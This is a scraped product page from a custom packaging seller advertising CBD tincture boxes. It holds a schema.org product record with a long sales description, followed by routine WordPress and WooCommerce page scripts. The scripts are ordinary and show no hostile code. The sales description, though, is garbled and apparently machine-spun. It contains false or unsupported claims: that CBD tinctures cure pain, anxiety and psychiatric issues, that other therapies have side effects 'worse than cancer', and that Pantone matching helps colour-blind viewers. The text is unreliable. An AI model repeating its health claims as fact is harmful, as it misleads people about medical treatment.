    "@type": "Product",
    "@id": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/#Product",
    "url": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/",
    "name": "Custom CBD Tincture Boxes",
    "sku": "custom-cbd-tincture-boxes",
    "description": "Today, We are one of the best brands in this field. We have been inventing custom packaging for a long time. Despite this, it&#039;s at the top of any list of companies looking for trusted providers of custom CBD tincture boxes that meet their needs. We offer high-quality service at low prices, making us a popular choice for businesses like yours. Rapid Custom Boxes has a lot of different types of custom CBD tincture box packaging that can be used in different ways depending on the shape or size of the box. If your product looks good in the market, we can help you make it look good. Custom CBD Tincture Boxes\r\nOur company has a lot of different designs for custom CBD tincture boxes. We make all of our designs with high-quality coatings. Another service provided by RCB is hot stamping with color customization, which includes excellent color schemes that will draw customers from the corners of supermarkets to your store.\r\n\r\nPeople can get help with rapid custom boxes by email, phone, and customer service. Also, we work for you until your last package is delivered and wait for your feedback.\r\nInnovative Designs For Custom CBD Tincture Boxes\r\nWe at Rapid Custom Boxes know that our customers&#039; number one priority is to have a unique design for their CBD tinctures. Our team specializes in creating just what you need with high-quality graphics and printing techniques, so your company can be competitive in the market! If you want to buy custom CBD tincture boxes, we also have some of the best skills in high-tech graphics. It means we can give you professional solutions during all stages of the selection process, from the shape and color of the CBD tincture boxes to how they should carry branding elements, like logos and legends.\r\n\r\nThe first strategy is if you want to see your CBD tinctures&#039; packaging style. We can then refer you using email, including flap sizes in different measurement units and a 3D mock-up of the custom boxes, letting users rotate around it. This technique will quickly allow you to show your CBD tincture packaging box from every angle. The last step is Physical Sampling, and we can ship a physical sample of the product to them if they&#039;re not satisfied with either approach one or two.\r\nProduction Of Custom CBD Tincture Boxes\r\nWe know you&#039;re looking for a custom CBD tincture box that will make your CBD Tincture products stand out from the rest, and we&#039;ve got what you need! Our Rapid Custom Boxes team has some fantastic custom vape boxes with printed CBD tincture oil boxes; with so many different sizes and prints on them. There&#039;s sure to be something that fits your needs, no matter if it&#039;s an oral swab package-sized item made by us at our printing plant right here in the United States. When people are happy, businesses do well.\r\nCustom CBD Tincture Box Styles\r\nCustom CBD display boxes are the perfect way to package and display your CBD tincture products. Whether you&#039;re looking for something simple or elaborate, we have what you need! In addition, we have a wide range of styles for custom CBD tincture boxes, which means there&#039;s sure to be a way to sell these items on a retail level. For example, at festivals and other events displays stand out from other vendors&#039; products by being easy to see and not taking up too much space with improper packaging methods, such as:\r\n\r\n \tTuck-End\r\n \tGable\r\n \tTwo-Piece\r\n \tMailer\r\n \tSleeve\r\n \tDispenser\r\n\r\nWith our top-notch customer service, you can ensure that your custom CBD tincture box packaging arrives in perfect condition. We provide solid and durable custom CBD packaging for all goods to ensure they make it through any activity or supermarket trip unscathed. With our bespoke packaging, you can offer your customers a convenient way to purchase their CBD Tinctures. These boxes are durable and keep the contents safe from damage during shipping or storage periods between uses.\r\nCustom Printed Boxes For CBD Tinctures\r\nRapid Custom Boxes has revolutionized printing CBD tincture packaging boxes and bulk orders. The company offers a variety of digital printing processes, such as z, which will make your CBD tincture salable in supermarkets across America! Save on cost when you order with us; we have lower rates than wholesale companies because customer satisfaction is a priority.\r\n\r\nAs a customer, you can expect discounts and a wide range of options from us because we tailor our deals to your custom CBD tincture boxes. Our company also uses a digital printing process called the Pantone Matching System, which allows us to print millions of different colors simultaneously. It is excellent for speeding up production! People with color blindness or poor vision can still see what&#039;s published even in low-light situations like the sun. Instead of trying to match specific hues against one another, they look at the shade instead (a sure recipe for frustration).\r\nBest Decorated Boxes\r\nIf you&#039;re looking for a way to make your product&#039;s CBD packaging stand out, then Rapid Custom Boxes is the company. We&#039;ve been designing custom CBD tincture boxes that are eye-catching and functional since 2003! With our variety of die cuts, including colorful foiling options like PVC sheets, No matter what kind of business or industry you&#039;re in, we can bring something unique to the table.\r\n\r\nWe coat two different types of layers/coating, which are gloss and matte finishes. We call them finishing for tincture products in custom cannabis tincture boxes but have also introduced holographic foiling that gives shades of rainbows on the glossy side - it looks so satisfying indeed.\r\nFinest Packaging Material\r\nGet the best quality custom CBD tincture boxes from us. We want to help your business extend by giving you custom packaging products of high-quality services. Our eco-friendly, recyclable packaging is perfect for any environment, so you can rest assured knowing we care about our planet and what goes into making our goods better than anyone else&#039;s on this earth.\r\n\r\nCBD products and services of the highest quality are at your disposal. We guarantee that your product will get packaged excellently; thanks for choosing us! CBD tinctures need special care because they can spoil quickly if properly not stored, so we make sure all our packages have long shelf lives up until one year from the purchase date*. If a customer wants something sooner than this, then just let us know beforehand at checkout.\r\nProfessional Packaging Department\r\nRapid Custom Boxes will help you create the perfect custom CBD tincture boxes for your company. We have professional, experienced graphic designers who can shape any design idea into reality and deliver them on time with our skilled workers who deal respectfully all day long - at no cost!\r\nUnlimited Choices to Add To Your CBD Tincture Boxes\r\nWe can design of any size. There are ways to brand these CBD tincture bottle goods with sophistication thanks to our CMYK printing techniques and our skilled designers, who can work with you to create the custom CBD tincture box packaging that meets your needs. In addition, there&#039;s a spot UV finish option. Another sort of gold foiling adds further protection during transport due to its durability; both serve effectively when such safeguards are required. We are both available.\r\n\r\nCustomize your CBD hemp oil boxes with a customized box that is perfect for showing off its unique benefits. Our designer will help you design the front or back of this custom CBD tincture bottle box, making it easier to promote what makes yours genuinely stand apart from all others.\r\nCustom CBD Tincture Box - Flaunt Your Creative Side!\r\nEven though CBD tinctures are widely available in pharmacies, they often contain hemp and alcohol. They&#039;re widely utilized as painkillers worldwide since they help deal with anxiety when other therapies like tablets or capsules might not work because their side effects are worse than cancer!\r\n\r\nSo, if your doctor prescribed pharmaceutical business drugs, there is no need to ask why the box color didn&#039;t match the product appearance—it was probably a formatting issue since there were brown paper bags also.\r\n\r\nBoxes are the finest choice for custom CBD tincture boxes. There is nothing they can&#039;t do to keep our medicine safe. To ensure that the package is delivered safely, it must be in its original state when delivered to the customer. You may have given it from one place or made dangerous trips with your product depending on what customers need at the time. Still, most importantly, you could die if something goes wrong during transport because your business depends on it. A Unique custom CBD tincture box Packaging Solution to Showcase Your New Product or Service\r\nCBD Tincture Box Packaging - Defeat The Market&#039;s Giants\r\nWhy is CBD tincture box packaging becoming popular? There is an answer to this question by looking at how flexible a company&#039;s branding options are. No other companies compete with customized options because they all have different designs and shapes to make their products memorable for customers who want more than simple black CBD boxes or bottles with labels on them.\r\n\r\nWith our design service, you can have custom CBD boxes made for your product at the material. Printing quality is needed to produce the container that will hold it safely until delivery or sale- whatever suits best! Have no fear if designing isn&#039;t in one of those fancy degrees because we&#039;ve got professional designers who know how vital packaging is.&quot;\r\n\r\nYou deserve the best packaging design in this industry. With our help, we can give you an ideal solution for attractive custom CBD tincture boxes that will increase your sales and make sure they are secure ones! We want nothing more than to provide value for money and offer creative solutions to what is essential for you as a business owner or customer looking at different brands online.\r\n\r\nThe custom CBD tincture boxes market is competitive, and you have to be innovative if you want your product to stand out. You can&#039;t compete on production values; instead, focus all of your energy on coming up with an exciting design or idea for the bottle that will make people take notice. The input was about how businesses try their best not just because it&#039;s what customers expect but also due diligence in ensuring brand longevity by staying ahead of the curve when others aren&#039;t thinking so hard about custom CBD tincture boxes.\r\n\r\nCustomers&#039; demand for high-quality CBD tincture box packaging has increased in recent years. They can find the same products across the internet. Still, they want companies who care about them to succeed and work hard at impressing their customers with quality goods and proper presentation of those items through attractive designs or colors that stand out from other competing brands. You take advantage of this opportunity by including valuable information on your custom CBD tincture boxes and making sure it looks good enough, so people will want what you&#039;re selling!\r\nCBD Tinctures Stands Out In Market In Rapid Custom Boxes.\r\nThe most accessible approach to cure pain, anxiety, and other psychiatric issues with CBD is through tinctures. They&#039;re highly concentrated herbal extracts of cannabidiol that can be found in liquid form or as a pill, just like some prescription medicines you may have heard about - but these remedies don&#039;t make people high! Hemp-based honey can mask any bitterness left after taking your dose because these dark liquids often have a terrible taste. If you want your treatment to get discovered by someone sicker than before, you&#039;ll need to take a little extra.\r\n\r\nMake your product stand out in the crowd with custom CBD Tincture Boxes. With Tantalizing Designs, you can turn any tinctures into eye-catching items that will transform their outer appeal! And if display boxes aren&#039;t enough for those who want extra beauty in their products? We also offer customized V intervention packs with CBD foam packaging and printed graphics or images. Hence, people know what they&#039;re buying before even taking off unwanted pounds. There&#039;s no question why these particular solutions exist in both instances: Customers deserve nothing less than excellence when purchasing something as valuable.\r\nCBD Tincture Safety in Boxes\r\nCustom Cardboard CBD Tincture Boxes are the perfect way to protect your valuable tinctures. They are made from eco-friendly, corrugated cardboard that is tough enough for any task and recyclable once finished! These boxes come in various sizes, so you can find one just right for holding all sorts of bottles - whether they&#039;re round like an old vitamin bottle up through square spice jars (and everything else).\r\nPrinted CBD Tinctures Information Boxes\r\nBy submerging hemp into an alcohol solution or other substance, CBD tinctures are created. The ratio of CBD and THC and their type is also crucial for buyers to know to buy the right product at a reasonable price that will keep them coming back. Custom Printed CBD Tincture Boxes are perfect for passing on any information you deem necessary. They make customers familiar and convince them to buy the right product- without having to search through all those confusing labels! With custom printed cannabis tinctures, your clients can view THC content and their dose - which helps maintain long-term confidence in themselves and what they consume.\r\nHigh Brand Image by Custom Boxes\r\nCBD tinctures are a hot product in the cannabis market. That&#039;s why many brands manufacture them, and they end up crowded together on store shelves. Still, you&#039;re one of those who want to avoid being lost among all these other competing companies when it comes down to choosing your CBD tinctures or brand image for customers&#039; consumption.\r\n\r\nCustom CBD Tincture Boxes with Logo is a great way to customize and Ship your product. \r\n\r\nThe custom CBD tincture boxes can be designed in any color, shape, or size that suits you best! We have many stock photos for your branded box, whether an instructive newsletter subscription form letter or an American-specific marketing mailer targeting&#039;.\r\nCustom CBD Tincture Boxes Wholesale \r\nCustom CBD Tincture Boxes Wholesale offers packaging for your needs. They cater to the market and have much coverage to quickly satisfy this continuous demand while still finding ways to get it done.\r\nCustom CBD Tincture Boxes Increase Sales\r\nThe market for CBD products is growing at a fantastic rate, but there are still some limitations. We think that&#039;s about to change because of how easy it can be with our custom CBD tincture boxes! You&#039;ll get the freedom and design flexibility you need without sacrificing quality or consistency when ordering your wholesale volumes from us. Hence, call now before supplies run out - while they last!\r\n\r\nHave you ever wanted to start a CBD business but weren&#039;t sure how many boxes are required? You can book as few or many of your favorite product listings with our low minimum policy, allowing them to be used for promotional purposes.\r\nCBD Boxes – The Satisfying Packaging \r\nIf you are a business in need of the most sought-after and revolutionized Custom CBD tincture Boxes packaging solutions, landing on our Rapid Custom Boxes page can&#039;t hurt. We&#039;ll help make sure your custom CBD tincture boxes will be perfect no matter what!\r\n\r\nRapid Custom Boxes is a company dedicated to the highest level of personalization. Our team has a deep belief in the power of good design. They want you to get what you want out of each box! When it comes to creating CBD tincture packaging items or delivering them as swiftly as possible, Rapid Custom Boxes may prioritize quality above quantity.\r\nWhy Choose Us?\r\nYou can always count on us to be there for you. We&#039;re eager and ready, 24/7! So don&#039;t hesitate; to talk about your requirements with one of our customer support representatives, who will give a personalized quote that fits what YOU need (and not some cookie-cutter solution). And if quality matters too much, then get wholesale CBD tincture boxes at prices lower than anywhere else.\r\n\r\nWe&#039;d be happy to offer you a price estimate for your purchase. We create custom CBD tincture boxes that are 100% recyclable, and we&#039;re determined to keep it this way! Our items are all different. We&#039;ve got the right thing for the job, no matter what type of package needs to be made, from tins to boxes, until you need to pack full retail-size bags. Even if you don&#039;t know where these things will end up outside your own country yet, we can help you figure out how much something should weigh before sending it.",
    "offers": {
        "@type": "Offer",
        "availability": "https://schema.org/InStock",
        "price": "0.5",
        "priceCurrency": "USD",
        "url": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/",
        "priceValidUntil": "2027-01-27T12:41:38+00:00"
    },
    "mpn": "7657",
    "brand": {
        "@type": "Brand",
        "name": "Rapid Custom Boxes"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": 1
    },
    "review": [
        {
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "rapid"
            },
            "datePublished": "2024-02-13T10:13:32+00:00",
            "description": "Deliver your CBD tincture in child-resistant packaging with proper labeling with Custom CBD Tincture Boxes. Try luxury box styles for your CBD products.",
            "reviewRating": {
                "@type": "Rating",
                "bestRating": "5",
                "ratingValue": "5",
                "worstRating": "1"
            }
        }
    ],
    "image": [
        {
            "@type": "ImageObject",
            "@id": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/#primaryimage",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-1200x1200.jpg",
            "width": "1200",
            "height": "1200",
            "caption": "Custom CBD Tincture Boxes"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-1200x900.jpg",
            "width": "1200",
            "height": "900",
            "caption": "Custom CBD Tincture Boxes"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-1200x675.jpg",
            "width": "1200",
            "height": "675",
            "caption": "Custom CBD Tincture Boxes"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg",
            "width": "1000",
            "height": "1000",
            "caption": "Custom CBD Tincture Boxes"
        }
    ]
}]
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-5434-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5434.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5462-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5462.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5701-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5701.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5720-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5720.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5736-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5736.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-5745-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5745.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-5749-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5749.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-7951-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-7951.css?ver=1769678984' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='elementor-post-3437-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3437.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"401e9c9e7a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://rapidcustomboxes.com/custom-cbd-tincture-boxes/","cart_redirectition":"yes","cart_page_url":"https://rapidcustomboxes.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-5474.js?ver=1769517698" id="eael-5474-js"></script>
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://rapidcustomboxes.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rapidcustomboxes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer="1" async="1" src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/alpine.js?ver=6.9" id="alpine-js-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewx-storefront.js?ver=6.9" id="reviewx-storefront-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/helper.js?ver=6.9" id="reviewx-helper-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/mediaUploadComponent.js?ver=6.9" id="reviewx-rvxMediaUploadComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewSuccessModalComponent.js?ver=6.9" id="reviewx-rvxReviewSuccessModalComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/multiCriteriaRatingComponent.js?ver=6.9" id="reviewx-rvxReviewMultiCriteriaComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewFilterComponent.js?ver=6.9" id="reviewx-rvxReviewFilterComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/eventDispatch/notify/index.js?ver=6.9" id="reviewx-rvxEventDispatch-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #01459b;color:#01459b\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #01459b;color:#01459b\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769251211" id="ez-toc-js-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4bba6b6ed0","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://rapidcustomboxes.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = {"8889":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""},"7437":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""},"4314":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"4298":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"4297":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"3828":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"}};
var uacf7_redirect_enable = {"4314":"1","4298":"1","4297":"1","3828":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.35" id="uacf7-cf-script-js"></script>
<script id="uacf7-multistep-js-extra">
var uacf7_multistep_obj = {"ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"0367ae500d"};
//# sourceURL=uacf7-multistep-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
